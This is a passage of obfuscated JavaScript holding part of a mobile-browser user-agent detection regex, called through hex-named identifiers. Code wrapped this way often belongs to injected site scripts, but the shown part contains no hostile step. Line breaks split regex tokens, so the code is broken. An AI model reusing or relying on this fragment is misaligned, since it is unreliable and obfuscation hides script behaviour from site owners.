
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(
i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|
kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(